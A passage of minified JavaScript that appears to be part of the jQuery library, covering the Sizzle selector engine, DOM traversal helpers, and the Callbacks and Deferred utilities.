                                  (b = Z.test(o.compareDocumentPosition)),
                                  (t =
                                      b || Z.test(o.contains)
                                          ? function (a, b) {
                                                var c = 9 === a.nodeType ? a.documentElement : a,
                                                    d = b && b.parentNode;
                                                return a === d || !(!d || 1 !== d.nodeType || !(c.contains ? c.contains(d) : a.compareDocumentPosition && 16 & a.compareDocumentPosition(d)));
                                            }
                                          : function (a, b) {
                                                if (b) while ((b = b.parentNode)) if (b === a) return !0;
                                                return !1;
                                            }),
                                  (B = b
                                      ? function (a, b) {
                                            if (a === b) return (l = !0), 0;
                                            var d = !a.compareDocumentPosition - !b.compareDocumentPosition;
                                            return d
                                                ? d
                                                : ((d = (a.ownerDocument || a) === (b.ownerDocument || b) ? a.compareDocumentPosition(b) : 1),
                                                  1 & d || (!c.sortDetached && b.compareDocumentPosition(a) === d)
                                                      ? a === n || (a.ownerDocument === v && t(v, a))
                                                          ? -1
                                                          : b === n || (b.ownerDocument === v && t(v, b))
                                                          ? 1
                                                          : k
                                                          ? J(k, a) - J(k, b)
                                                          : 0
                                                      : 4 & d
                                                      ? -1
                                                      : 1);
                                        }
                                      : function (a, b) {
                                            if (a === b) return (l = !0), 0;
                                            var c,
                                                d = 0,
                                                e = a.parentNode,
                                                f = b.parentNode,
                                                g = [a],
                                                h = [b];
                                            if (!e || !f) return a === n ? -1 : b === n ? 1 : e ? -1 : f ? 1 : k ? J(k, a) - J(k, b) : 0;
                                            if (e === f) return ka(a, b);
                                            c = a;
                                            while ((c = c.parentNode)) g.unshift(c);
                                            c = b;
                                            while ((c = c.parentNode)) h.unshift(c);
                                            while (g[d] === h[d]) d++;
                                            return d ? ka(g[d], h[d]) : g[d] === v ? -1 : h[d] === v ? 1 : 0;
                                        }),
                                  n)
                                : n;
                        }),
                        (fa.matches = function (a, b) {
                            return fa(a, null, null, b);
                        }),
                        (fa.matchesSelector = function (a, b) {
                            if (((a.ownerDocument || a) !== n && m(a), (b = b.replace(T, "='$1']")), c.matchesSelector && p && !A[b + " "] && (!r || !r.test(b)) && (!q || !q.test(b))))
                                try {
                                    var d = s.call(a, b);
                                    if (d || c.disconnectedMatch || (a.document && 11 !== a.document.nodeType)) return d;
                                } catch (e) {}
                            return fa(b, n, null, [a]).length > 0;
                        }),
                        (fa.contains = function (a, b) {
                            return (a.ownerDocument || a) !== n && m(a), t(a, b);
                        }),
                        (fa.attr = function (a, b) {
                            (a.ownerDocument || a) !== n && m(a);
                            var e = d.attrHandle[b.toLowerCase()],
                                f = e && D.call(d.attrHandle, b.toLowerCase()) ? e(a, b, !p) : void 0;
                            return void 0 !== f ? f : c.attributes || !p ? a.getAttribute(b) : (f = a.getAttributeNode(b)) && f.specified ? f.value : null;
                        }),
                        (fa.error = function (a) {
                            throw new Error("Syntax error, unrecognized expression: " + a);
                        }),
                        (fa.uniqueSort = function (a) {
                            var b,
                                d = [],
                                e = 0,
                                f = 0;
                            if (((l = !c.detectDuplicates), (k = !c.sortStable && a.slice(0)), a.sort(B), l)) {
                                while ((b = a[f++])) b === a[f] && (e = d.push(f));
                                while (e--) a.splice(d[e], 1);
                            }
                            return (k = null), a;
                        }),
                        (e = fa.getText = function (a) {
                            var b,
                                c = "",
                                d = 0,
                                f = a.nodeType;
                            if (f) {
                                if (1 === f || 9 === f || 11 === f) {
                                    if ("string" == typeof a.textContent) return a.textContent;
                                    for (a = a.firstChild; a; a = a.nextSibling) c += e(a);
                                } else if (3 === f || 4 === f) return a.nodeValue;
                            } else while ((b = a[d++])) c += e(b);
                            return c;
                        }),
                        (d = fa.selectors = {
                            cacheLength: 50,
                            createPseudo: ha,
                            match: W,
                            attrHandle: {},
                            find: {},
                            relative: { ">": { dir: "parentNode", first: !0 }, " ": { dir: "parentNode" }, "+": { dir: "previousSibling", first: !0 }, "~": { dir: "previousSibling" } },
                            preFilter: {
                                ATTR: function (a) {
                                    return (a[1] = a[1].replace(ba, ca)), (a[3] = (a[3] || a[4] || a[5] || "").replace(ba, ca)), "~=" === a[2] && (a[3] = " " + a[3] + " "), a.slice(0, 4);
                                },
                                CHILD: function (a) {
                                    return (
                                        (a[1] = a[1].toLowerCase()),
                                        "nth" === a[1].slice(0, 3)
                                            ? (a[3] || fa.error(a[0]), (a[4] = +(a[4] ? a[5] + (a[6] || 1) : 2 * ("even" === a[3] || "odd" === a[3]))), (a[5] = +(a[7] + a[8] || "odd" === a[3])))
                                            : a[3] && fa.error(a[0]),
                                        a
                                    );
                                },
                                PSEUDO: function (a) {
                                    var b,
                                        c = !a[6] && a[2];
                                    return W.CHILD.test(a[0])
                                        ? null
                                        : (a[3] ? (a[2] = a[4] || a[5] || "") : c && U.test(c) && (b = g(c, !0)) && (b = c.indexOf(")", c.length - b) - c.length) && ((a[0] = a[0].slice(0, b)), (a[2] = c.slice(0, b))), a.slice(0, 3));
                                },
                            },
                            filter: {
                                TAG: function (a) {
                                    var b = a.replace(ba, ca).toLowerCase();
                                    return "*" === a
                                        ? function () {
                                              return !0;
                                          }
                                        : function (a) {
                                              return a.nodeName && a.nodeName.toLowerCase() === b;
                                          };
                                },
                                CLASS: function (a) {
                                    var b = y[a + " "];
                                    return (
                                        b ||
                                        ((b = new RegExp("(^|" + L + ")" + a + "(" + L + "|$)")) &&
                                            y(a, function (a) {
                                                return b.test(("string" == typeof a.className && a.className) || ("undefined" != typeof a.getAttribute && a.getAttribute("class")) || "");
                                            }))
                                    );
                                },
                                ATTR: function (a, b, c) {
                                    return function (d) {
                                        var e = fa.attr(d, a);
                                        return null == e
                                            ? "!=" === b
                                            : b
                                            ? ((e += ""),
                                              "=" === b
                                                  ? e === c
                                                  : "!=" === b
                                                  ? e !== c
                                                  : "^=" === b
                                                  ? c && 0 === e.indexOf(c)
                                                  : "*=" === b
                                                  ? c && e.indexOf(c) > -1
                                                  : "$=" === b
                                                  ? c && e.slice(-c.length) === c
                                                  : "~=" === b
                                                  ? (" " + e.replace(P, " ") + " ").indexOf(c) > -1
                                                  : "|=" === b
                                                  ? e === c || e.slice(0, c.length + 1) === c + "-"
                                                  : !1)
                                            : !0;
                                    };
                                },
                                CHILD: function (a, b, c, d, e) {
                                    var f = "nth" !== a.slice(0, 3),
                                        g = "last" !== a.slice(-4),
                                        h = "of-type" === b;
                                    return 1 === d && 0 === e
                                        ? function (a) {
                                              return !!a.parentNode;
                                          }
                                        : function (b, c, i) {
                                              var j,
                                                  k,
                                                  l,
                                                  m,
                                                  n,
                                                  o,
                                                  p = f !== g ? "nextSibling" : "previousSibling",
                                                  q = b.parentNode,
                                                  r = h && b.nodeName.toLowerCase(),
                                                  s = !i && !h,
                                                  t = !1;
                                              if (q) {
                                                  if (f) {
                                                      while (p) {
                                                          m = b;
                                                          while ((m = m[p])) if (h ? m.nodeName.toLowerCase() === r : 1 === m.nodeType) return !1;
                                                          o = p = "only" === a && !o && "nextSibling";
                                                      }
                                                      return !0;
                                                  }
                                                  if (((o = [g ? q.firstChild : q.lastChild]), g && s)) {
                                                      (m = q), (l = m[u] || (m[u] = {})), (k = l[m.uniqueID] || (l[m.uniqueID] = {})), (j = k[a] || []), (n = j[0] === w && j[1]), (t = n && j[2]), (m = n && q.childNodes[n]);
                                                      while ((m = (++n && m && m[p]) || (t = n = 0) || o.pop()))
                                                          if (1 === m.nodeType && ++t && m === b) {
                                                              k[a] = [w, n, t];
                                                              break;
                                                          }
                                                  } else if ((s && ((m = b), (l = m[u] || (m[u] = {})), (k = l[m.uniqueID] || (l[m.uniqueID] = {})), (j = k[a] || []), (n = j[0] === w && j[1]), (t = n)), t === !1))
                                                      while ((m = (++n && m && m[p]) || (t = n = 0) || o.pop()))
                                                          if ((h ? m.nodeName.toLowerCase() === r : 1 === m.nodeType) && ++t && (s && ((l = m[u] || (m[u] = {})), (k = l[m.uniqueID] || (l[m.uniqueID] = {})), (k[a] = [w, t])), m === b))
                                                              break;
                                                  return (t -= e), t === d || (t % d === 0 && t / d >= 0);
                                              }
                                          };
                                },
                                PSEUDO: function (a, b) {
                                    var c,
                                        e = d.pseudos[a] || d.setFilters[a.toLowerCase()] || fa.error("unsupported pseudo: " + a);
                                    return e[u]
                                        ? e(b)
                                        : e.length > 1
                                        ? ((c = [a, a, "", b]),
                                          d.setFilters.hasOwnProperty(a.toLowerCase())
                                              ? ha(function (a, c) {
                                                    var d,
                                                        f = e(a, b),
                                                        g = f.length;
                                                    while (g--) (d = J(a, f[g])), (a[d] = !(c[d] = f[g]));
                                                })
                                              : function (a) {
                                                    return e(a, 0, c);
                                                })
                                        : e;
                                },
                            },
                            pseudos: {
                                not: ha(function (a) {
                                    var b = [],
                                        c = [],
                                        d = h(a.replace(Q, "$1"));
                                    return d[u]
                                        ? ha(function (a, b, c, e) {
                                              var f,
                                                  g = d(a, null, e, []),
                                                  h = a.length;
                                              while (h--) (f = g[h]) && (a[h] = !(b[h] = f));
                                          })
                                        : function (a, e, f) {
                                              return (b[0] = a), d(b, null, f, c), (b[0] = null), !c.pop();
                                          };
                                }),
                                has: ha(function (a) {
                                    return function (b) {
                                        return fa(a, b).length > 0;
                                    };
                                }),
                                contains: ha(function (a) {
                                    return (
                                        (a = a.replace(ba, ca)),
                                        function (b) {
                                            return (b.textContent || b.innerText || e(b)).indexOf(a) > -1;
                                        }
                                    );
                                }),
                                lang: ha(function (a) {
                                    return (
                                        V.test(a || "") || fa.error("unsupported lang: " + a),
                                        (a = a.replace(ba, ca).toLowerCase()),
                                        function (b) {
                                            var c;
                                            do if ((c = p ? b.lang : b.getAttribute("xml:lang") || b.getAttribute("lang"))) return (c = c.toLowerCase()), c === a || 0 === c.indexOf(a + "-");
                                            while ((b = b.parentNode) && 1 === b.nodeType);
                                            return !1;
                                        }
                                    );
                                }),
                                target: function (b) {
                                    var c = a.location && a.location.hash;
                                    return c && c.slice(1) === b.id;
                                },
                                root: function (a) {
                                    return a === o;
                                },
                                focus: function (a) {
                                    return a === n.activeElement && (!n.hasFocus || n.hasFocus()) && !!(a.type || a.href || ~a.tabIndex);
                                },
                                enabled: function (a) {
                                    return a.disabled === !1;
                                },
                                disabled: function (a) {
                                    return a.disabled === !0;
                                },
                                checked: function (a) {
                                    var b = a.nodeName.toLowerCase();
                                    return ("input" === b && !!a.checked) || ("option" === b && !!a.selected);
                                },
                                selected: function (a) {
                                    return a.parentNode && a.parentNode.selectedIndex, a.selected === !0;
                                },
                                empty: function (a) {
                                    for (a = a.firstChild; a; a = a.nextSibling) if (a.nodeType < 6) return !1;
                                    return !0;
                                },
                                parent: function (a) {
                                    return !d.pseudos.empty(a);
                                },
                                header: function (a) {
                                    return Y.test(a.nodeName);
                                },
                                input: function (a) {
                                    return X.test(a.nodeName);
                                },
                                button: function (a) {
                                    var b = a.nodeName.toLowerCase();
                                    return ("input" === b && "button" === a.type) || "button" === b;
                                },
                                text: function (a) {
                                    var b;
                                    return "input" === a.nodeName.toLowerCase() && "text" === a.type && (null == (b = a.getAttribute("type")) || "text" === b.toLowerCase());
                                },
                                first: na(function () {
                                    return [0];
                                }),
                                last: na(function (a, b) {
                                    return [b - 1];
                                }),
                                eq: na(function (a, b, c) {
                                    return [0 > c ? c + b : c];
                                }),
                                even: na(function (a, b) {
                                    for (var c = 0; b > c; c += 2) a.push(c);
                                    return a;
                                }),
                                odd: na(function (a, b) {
                                    for (var c = 1; b > c; c += 2) a.push(c);
                                    return a;
                                }),
                                lt: na(function (a, b, c) {
                                    for (var d = 0 > c ? c + b : c; --d >= 0; ) a.push(d);
                                    return a;
                                }),
                                gt: na(function (a, b, c) {
                                    for (var d = 0 > c ? c + b : c; ++d < b; ) a.push(d);
                                    return a;
                                }),
                            },
                        }),
                        (d.pseudos.nth = d.pseudos.eq);
                    for (b in { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 }) d.pseudos[b] = la(b);
                    for (b in { submit: !0, reset: !0 }) d.pseudos[b] = ma(b);
                    function pa() {}
                    (pa.prototype = d.filters = d.pseudos),
                        (d.setFilters = new pa()),
                        (g = fa.tokenize = function (a, b) {
                            var c,
                                e,
                                f,
                                g,
                                h,
                                i,
                                j,
                                k = z[a + " "];
                            if (k) return b ? 0 : k.slice(0);
                            (h = a), (i = []), (j = d.preFilter);
                            while (h) {
                                (c && !(e = R.exec(h))) || (e && (h = h.slice(e[0].length) || h), i.push((f = []))), (c = !1), (e = S.exec(h)) && ((c = e.shift()), f.push({ value: c, type: e[0].replace(Q, " ") }), (h = h.slice(c.length)));
                                for (g in d.filter) !(e = W[g].exec(h)) || (j[g] && !(e = j[g](e))) || ((c = e.shift()), f.push({ value: c, type: g, matches: e }), (h = h.slice(c.length)));
                                if (!c) break;
                            }
                            return b ? h.length : h ? fa.error(a) : z(a, i).slice(0);
                        });
                    function qa(a) {
                        for (var b = 0, c = a.length, d = ""; c > b; b++) d += a[b].value;
                        return d;
                    }
                    function ra(a, b, c) {
                        var d = b.dir,
                            e = c && "parentNode" === d,
                            f = x++;
                        return b.first
                            ? function (b, c, f) {
                                  while ((b = b[d])) if (1 === b.nodeType || e) return a(b, c, f);
                              }
                            : function (b, c, g) {
                                  var h,
                                      i,
                                      j,
                                      k = [w, f];
                                  if (g) {
                                      while ((b = b[d])) if ((1 === b.nodeType || e) && a(b, c, g)) return !0;
                                  } else
                                      while ((b = b[d]))
                                          if (1 === b.nodeType || e) {
                                              if (((j = b[u] || (b[u] = {})), (i = j[b.uniqueID] || (j[b.uniqueID] = {})), (h = i[d]) && h[0] === w && h[1] === f)) return (k[2] = h[2]);
                                              if (((i[d] = k), (k[2] = a(b, c, g)))) return !0;
                                          }
                              };
                    }
                    function sa(a) {
                        return a.length > 1
                            ? function (b, c, d) {
                                  var e = a.length;
                                  while (e--) if (!a[e](b, c, d)) return !1;
                                  return !0;
                              }
                            : a[0];
                    }
                    function ta(a, b, c) {
                        for (var d = 0, e = b.length; e > d; d++) fa(a, b[d], c);
                        return c;
                    }
                    function ua(a, b, c, d, e) {
                        for (var f, g = [], h = 0, i = a.length, j = null != b; i > h; h++) (f = a[h]) && ((c && !c(f, d, e)) || (g.push(f), j && b.push(h)));
                        return g;
                    }
                    function va(a, b, c, d, e, f) {
                        return (
                            d && !d[u] && (d = va(d)),
                            e && !e[u] && (e = va(e, f)),
                            ha(function (f, g, h, i) {
                                var j,
                                    k,
                                    l,
                                    m = [],
                                    n = [],
                                    o = g.length,
                                    p = f || ta(b || "*", h.nodeType ? [h] : h, []),
                                    q = !a || (!f && b) ? p : ua(p, m, a, h, i),
                                    r = c ? (e || (f ? a : o || d) ? [] : g) : q;
                                if ((c && c(q, r, h, i), d)) {
                                    (j = ua(r, n)), d(j, [], h, i), (k = j.length);
                                    while (k--) (l = j[k]) && (r[n[k]] = !(q[n[k]] = l));
                                }
                                if (f) {
                                    if (e || a) {
                                        if (e) {
                                            (j = []), (k = r.length);
                                            while (k--) (l = r[k]) && j.push((q[k] = l));
                                            e(null, (r = []), j, i);
                                        }
                                        k = r.length;
                                        while (k--) (l = r[k]) && (j = e ? J(f, l) : m[k]) > -1 && (f[j] = !(g[j] = l));
                                    }
                                } else (r = ua(r === g ? r.splice(o, r.length) : r)), e ? e(null, g, r, i) : H.apply(g, r);
                            })
                        );
                    }
                    function wa(a) {
                        for (
                            var b,
                                c,
                                e,
                                f = a.length,
                                g = d.relative[a[0].type],
                                h = g || d.relative[" "],
                                i = g ? 1 : 0,
                                k = ra(
                                    function (a) {
                                        return a === b;
                                    },
                                    h,
                                    !0
                                ),
                                l = ra(
                                    function (a) {
                                        return J(b, a) > -1;
                                    },
                                    h,
                                    !0
                                ),
                                m = [
                                    function (a, c, d) {
                                        var e = (!g && (d || c !== j)) || ((b = c).nodeType ? k(a, c, d) : l(a, c, d));
                                        return (b = null), e;
                                    },
                                ];
                            f > i;
                            i++
                        )
                            if ((c = d.relative[a[i].type])) m = [ra(sa(m), c)];
                            else {
                                if (((c = d.filter[a[i].type].apply(null, a[i].matches)), c[u])) {
                                    for (e = ++i; f > e; e++) if (d.relative[a[e].type]) break;
                                    return va(
                                        i > 1 && sa(m),
                                        i > 1 && qa(a.slice(0, i - 1).concat({ value: " " === a[i - 2].type ? "*" : "" })).replace(Q, "$1"),
                                        c,
                                        e > i && wa(a.slice(i, e)),
                                        f > e && wa((a = a.slice(e))),
                                        f > e && qa(a)
                                    );
                                }
                                m.push(c);
                            }
                        return sa(m);
                    }
                    function xa(a, b) {
                        var c = b.length > 0,
                            e = a.length > 0,
                            f = function (f, g, h, i, k) {
                                var l,
                                    o,
                                    q,
                                    r = 0,
                                    s = "0",
                                    t = f && [],
                                    u = [],
                                    v = j,
                                    x = f || (e && d.find.TAG("*", k)),
                                    y = (w += null == v ? 1 : Math.random() || 0.1),
                                    z = x.length;
                                for (k && (j = g === n || g || k); s !== z && null != (l = x[s]); s++) {
                                    if (e && l) {
                                        (o = 0), g || l.ownerDocument === n || (m(l), (h = !p));
                                        while ((q = a[o++]))
                                            if (q(l, g || n, h)) {
                                                i.push(l);
                                                break;
                                            }
                                        k && (w = y);
                                    }
                                    c && ((l = !q && l) && r--, f && t.push(l));
                                }
                                if (((r += s), c && s !== r)) {
                                    o = 0;
                                    while ((q = b[o++])) q(t, u, g, h);
                                    if (f) {
                                        if (r > 0) while (s--) t[s] || u[s] || (u[s] = F.call(i));
                                        u = ua(u);
                                    }
                                    H.apply(i, u), k && !f && u.length > 0 && r + b.length > 1 && fa.uniqueSort(i);
                                }
                                return k && ((w = y), (j = v)), t;
                            };
                        return c ? ha(f) : f;
                    }
                    return (
                        (h = fa.compile = function (a, b) {
                            var c,
                                d = [],
                                e = [],
                                f = A[a + " "];
                            if (!f) {
                                b || (b = g(a)), (c = b.length);
                                while (c--) (f = wa(b[c])), f[u] ? d.push(f) : e.push(f);
                                (f = A(a, xa(e, d))), (f.selector = a);
                            }
                            return f;
                        }),
                        (i = fa.select = function (a, b, e, f) {
                            var i,
                                j,
                                k,
                                l,
                                m,
                                n = "function" == typeof a && a,
                                o = !f && g((a = n.selector || a));
                            if (((e = e || []), 1 === o.length)) {
                                if (((j = o[0] = o[0].slice(0)), j.length > 2 && "ID" === (k = j[0]).type && c.getById && 9 === b.nodeType && p && d.relative[j[1].type])) {
                                    if (((b = (d.find.ID(k.matches[0].replace(ba, ca), b) || [])[0]), !b)) return e;
                                    n && (b = b.parentNode), (a = a.slice(j.shift().value.length));
                                }
                                i = W.needsContext.test(a) ? 0 : j.length;
                                while (i--) {
                                    if (((k = j[i]), d.relative[(l = k.type)])) break;
                                    if ((m = d.find[l]) && (f = m(k.matches[0].replace(ba, ca), (_.test(j[0].type) && oa(b.parentNode)) || b))) {
                                        if ((j.splice(i, 1), (a = f.length && qa(j)), !a)) return H.apply(e, f), e;
                                        break;
                                    }
                                }
                            }
                            return (n || h(a, o))(f, b, !p, e, !b || (_.test(a) && oa(b.parentNode)) || b), e;
                        }),
                        (c.sortStable = u.split("").sort(B).join("") === u),
                        (c.detectDuplicates = !!l),
                        m(),
                        (c.sortDetached = ia(function (a) {
                            return 1 & a.compareDocumentPosition(n.createElement("div"));
                        })),
                        ia(function (a) {
                            return (a.innerHTML = "<a href='#'></a>"), "#" === a.firstChild.getAttribute("href");
                        }) ||
                            ja("type|href|height|width", function (a, b, c) {
                                return c ? void 0 : a.getAttribute(b, "type" === b.toLowerCase() ? 1 : 2);
                            }),
                        (c.attributes &&
                            ia(function (a) {
                                return (a.innerHTML = "<input/>"), a.firstChild.setAttribute("value", ""), "" === a.firstChild.getAttribute("value");
                            })) ||
                            ja("value", function (a, b, c) {
                                return c || "input" !== a.nodeName.toLowerCase() ? void 0 : a.defaultValue;
                            }),
                        ia(function (a) {
                            return null == a.getAttribute("disabled");
                        }) ||
                            ja(K, function (a, b, c) {
                                var d;
                                return c ? void 0 : a[b] === !0 ? b.toLowerCase() : (d = a.getAttributeNode(b)) && d.specified ? d.value : null;
                            }),
                        fa
                    );
                })(a);
                (n.find = t), (n.expr = t.selectors), (n.expr[":"] = n.expr.pseudos), (n.uniqueSort = n.unique = t.uniqueSort), (n.text = t.getText), (n.isXMLDoc = t.isXML), (n.contains = t.contains);
                var u = function (a, b, c) {
                        var d = [],
                            e = void 0 !== c;
                        while ((a = a[b]) && 9 !== a.nodeType)
                            if (1 === a.nodeType) {
                                if (e && n(a).is(c)) break;
                                d.push(a);
                            }
                        return d;
                    },
                    v = function (a, b) {
                        for (var c = []; a; a = a.nextSibling) 1 === a.nodeType && a !== b && c.push(a);
                        return c;
                    },
                    w = n.expr.match.needsContext,
                    x = /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,
                    y = /^.[^:#\[\.,]*$/;
                function z(a, b, c) {
                    if (n.isFunction(b))
                        return n.grep(a, function (a, d) {
                            return !!b.call(a, d, a) !== c;
                        });
                    if (b.nodeType)
                        return n.grep(a, function (a) {
                            return (a === b) !== c;
                        });
                    if ("string" == typeof b) {
                        if (y.test(b)) return n.filter(b, a, c);
                        b = n.filter(b, a);
                    }
                    return n.grep(a, function (a) {
                        return h.call(b, a) > -1 !== c;
                    });
                }
                (n.filter = function (a, b, c) {
                    var d = b[0];
                    return (
                        c && (a = ":not(" + a + ")"),
                        1 === b.length && 1 === d.nodeType
                            ? n.find.matchesSelector(d, a)
                                ? [d]
                                : []
                            : n.find.matches(
                                  a,
                                  n.grep(b, function (a) {
                                      return 1 === a.nodeType;
                                  })
                              )
                    );
                }),
                    n.fn.extend({
                        find: function (a) {
                            var b,
                                c = this.length,
                                d = [],
                                e = this;
                            if ("string" != typeof a)
                                return this.pushStack(
                                    n(a).filter(function () {
                                        for (b = 0; c > b; b++) if (n.contains(e[b], this)) return !0;
                                    })
                                );
                            for (b = 0; c > b; b++) n.find(a, e[b], d);
                            return (d = this.pushStack(c > 1 ? n.unique(d) : d)), (d.selector = this.selector ? this.selector + " " + a : a), d;
                        },
                        filter: function (a) {
                            return this.pushStack(z(this, a || [], !1));
                        },
                        not: function (a) {
                            return this.pushStack(z(this, a || [], !0));
                        },
                        is: function (a) {
                            return !!z(this, "string" == typeof a && w.test(a) ? n(a) : a || [], !1).length;
                        },
                    });
                var A,
                    B = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,
                    C = (n.fn.init = function (a, b, c) {
                        var e, f;
                        if (!a) return this;
                        if (((c = c || A), "string" == typeof a)) {
                            if (((e = "<" === a[0] && ">" === a[a.length - 1] && a.length >= 3 ? [null, a, null] : B.exec(a)), !e || (!e[1] && b))) return !b || b.jquery ? (b || c).find(a) : this.constructor(b).find(a);
                            if (e[1]) {
                                if (((b = b instanceof n ? b[0] : b), n.merge(this, n.parseHTML(e[1], b && b.nodeType ? b.ownerDocument || b : d, !0)), x.test(e[1]) && n.isPlainObject(b)))
                                    for (e in b) n.isFunction(this[e]) ? this[e](b[e]) : this.attr(e, b[e]);
                                return this;
                            }
                            return (f = d.getElementById(e[2])), f && f.parentNode && ((this.length = 1), (this[0] = f)), (this.context = d), (this.selector = a), this;
                        }
                        return a.nodeType
                            ? ((this.context = this[0] = a), (this.length = 1), this)
                            : n.isFunction(a)
                            ? void 0 !== c.ready
                                ? c.ready(a)
                                : a(n)
                            : (void 0 !== a.selector && ((this.selector = a.selector), (this.context = a.context)), n.makeArray(a, this));
                    });
                (C.prototype = n.fn), (A = n(d));
                var D = /^(?:parents|prev(?:Until|All))/,
                    E = { children: !0, contents: !0, next: !0, prev: !0 };
                n.fn.extend({
                    has: function (a) {
                        var b = n(a, this),
                            c = b.length;
                        return this.filter(function () {
                            for (var a = 0; c > a; a++) if (n.contains(this, b[a])) return !0;
                        });
                    },
                    closest: function (a, b) {
                        for (var c, d = 0, e = this.length, f = [], g = w.test(a) || "string" != typeof a ? n(a, b || this.context) : 0; e > d; d++)
                            for (c = this[d]; c && c !== b; c = c.parentNode)
                                if (c.nodeType < 11 && (g ? g.index(c) > -1 : 1 === c.nodeType && n.find.matchesSelector(c, a))) {
                                    f.push(c);
                                    break;
                                }
                        return this.pushStack(f.length > 1 ? n.uniqueSort(f) : f);
                    },
                    index: function (a) {
                        return a ? ("string" == typeof a ? h.call(n(a), this[0]) : h.call(this, a.jquery ? a[0] : a)) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
                    },
                    add: function (a, b) {
                        return this.pushStack(n.uniqueSort(n.merge(this.get(), n(a, b))));
                    },
                    addBack: function (a) {
                        return this.add(null == a ? this.prevObject : this.prevObject.filter(a));
                    },
                });
                function F(a, b) {
                    while ((a = a[b]) && 1 !== a.nodeType);
                    return a;
                }
                n.each(
                    {
                        parent: function (a) {
                            var b = a.parentNode;
                            return b && 11 !== b.nodeType ? b : null;
                        },
                        parents: function (a) {
                            return u(a, "parentNode");
                        },
                        parentsUntil: function (a, b, c) {
                            return u(a, "parentNode", c);
                        },
                        next: function (a) {
                            return F(a, "nextSibling");
                        },
                        prev: function (a) {
                            return F(a, "previousSibling");
                        },
                        nextAll: function (a) {
                            return u(a, "nextSibling");
                        },
                        prevAll: function (a) {
                            return u(a, "previousSibling");
                        },
                        nextUntil: function (a, b, c) {
                            return u(a, "nextSibling", c);
                        },
                        prevUntil: function (a, b, c) {
                            return u(a, "previousSibling", c);
                        },
                        siblings: function (a) {
                            return v((a.parentNode || {}).firstChild, a);
                        },
                        children: function (a) {
                            return v(a.firstChild);
                        },
                        contents: function (a) {
                            return a.contentDocument || n.merge([], a.childNodes);
                        },
                    },
                    function (a, b) {
                        n.fn[a] = function (c, d) {
                            var e = n.map(this, b, c);
                            return "Until" !== a.slice(-5) && (d = c), d && "string" == typeof d && (e = n.filter(d, e)), this.length > 1 && (E[a] || n.uniqueSort(e), D.test(a) && e.reverse()), this.pushStack(e);
                        };
                    }
                );
                var G = /\S+/g;
                function H(a) {
                    var b = {};
                    return (
                        n.each(a.match(G) || [], function (a, c) {
                            b[c] = !0;
                        }),
                        b
                    );
                }
                (n.Callbacks = function (a) {
                    a = "string" == typeof a ? H(a) : n.extend({}, a);
                    var b,
                        c,
                        d,
                        e,
                        f = [],
                        g = [],
                        h = -1,
                        i = function () {
                            for (e = a.once, d = b = !0; g.length; h = -1) {
                                c = g.shift();
                                while (++h < f.length) f[h].apply(c[0], c[1]) === !1 && a.stopOnFalse && ((h = f.length), (c = !1));
                            }
                            a.memory || (c = !1), (b = !1), e && (f = c ? [] : "");
                        },
                        j = {
                            add: function () {
                                return (
                                    f &&
                                        (c && !b && ((h = f.length - 1), g.push(c)),
                                        (function d(b) {
                                            n.each(b, function (b, c) {
                                                n.isFunction(c) ? (a.unique && j.has(c)) || f.push(c) : c && c.length && "string" !== n.type(c) && d(c);
                                            });
                                        })(arguments),
                                        c && !b && i()),
                                    this
                                );
                            },
                            remove: function () {
                                return (
                                    n.each(arguments, function (a, b) {
                                        var c;
                                        while ((c = n.inArray(b, f, c)) > -1) f.splice(c, 1), h >= c && h--;
                                    }),
                                    this
                                );
                            },
                            has: function (a) {
                                return a ? n.inArray(a, f) > -1 : f.length > 0;
                            },
                            empty: function () {
                                return f && (f = []), this;
                            },
                            disable: function () {
                                return (e = g = []), (f = c = ""), this;
                            },
                            disabled: function () {
                                return !f;
                            },
                            lock: function () {
                                return (e = g = []), c || (f = c = ""), this;
                            },
                            locked: function () {
                                return !!e;
                            },
                            fireWith: function (a, c) {
                                return e || ((c = c || []), (c = [a, c.slice ? c.slice() : c]), g.push(c), b || i()), this;
                            },
                            fire: function () {
                                return j.fireWith(this, arguments), this;
                            },
                            fired: function () {
                                return !!d;
                            },
                        };
                    return j;
                }),
                    n.extend({
                        Deferred: function (a) {
                            var b = [
                                    ["resolve", "done", n.Callbacks("once memory"), "resolved"],
                                    ["reject", "fail", n.Callbacks("once memory"), "rejected"],
                                    ["notify", "progress", n.Callbacks("memory")],
                                ],
                                c = "pending",
                                d = {
                                    state: function () {
                                        return c;
                                    },
                                    always: function () {
                                        return e.done(arguments).fail(arguments), this;
                                    },
                                    then: function () {
                                        var a = arguments;
                                        return n
                                            .Deferred(function (c) {
                                                n.each(b, function (b, f) {
                                                    var g = n.isFunction(a[b]) && a[b];
                                                    e[f[1]](function () {
                                                        var a = g && g.apply(this, arguments);
                                                        a && n.isFunction(a.promise) ? a.promise().progress(c.notify).done(c.resolve).fail(c.reject) : c[f[0] + "With"](this === d ? c.promise() : this, g ? [a] : arguments);
                                                    });
                                                }),
                                                    (a = null);
                                            })
                                            .promise();
                                    },
                                    promise: function (a) {
                                        return null != a ? n.extend(a, d) : d;
                                    },
                                },
                                e = {};
                            return (
                                (d.pipe = d.then),
                                n.each(b, function (a, f) {
                                    var g = f[2],
                                        h = f[3];
                                    (d[f[1]] = g.add),
                                        h &&
                                            g.add(
                                                function () {
                                                    c = h;
                                                },
                                                b[1 ^ a][2].disable,
                                                b[2][2].lock
                                            ),
                                        (e[f[0]] = function () {
                                            return e[f[0] + "With"](this === e ? d : this, arguments), this;
                                        }),
                                        (e[f[0] + "With"] = g.fireWith);
                                }),
                                d.promise(e),
                                a && a.call(e, e),
                                e
                            );
                        },
                        when: function (a) {
                            var b = 0,
                                c = e.call(arguments),
                                d = c.length,
                                f = 1 !== d || (a && n.isFunction(a.promise)) ? d : 0,
                                g = 1 === f ? a : n.Deferred(),
                                h = function (a, b, c) {
                                    return function (d) {
                                        (b[a] = this), (c[a] = arguments.length > 1 ? e.call(arguments) : d), c === i ? g.notifyWith(b, c) : --f || g.resolveWith(b, c);
                                    };
                                },
                                i,
                                j,
                                k;
                            if (d > 1) for (i = new Array(d), j = new Array(d), k = new Array(d); d > b; b++) c[b] && n.isFunction(c[b].promise) ? c[b].promise().progress(h(b, j, i)).done(h(b, k, c)).fail(g.reject) : --f;
                            return f || g.resolveWith(k, c), g.promise();
                        },
                    });
                var I;
                (n.fn.ready = function (a) {
                    return n.ready.promise().done(a), this;
                }),
                    n.extend({
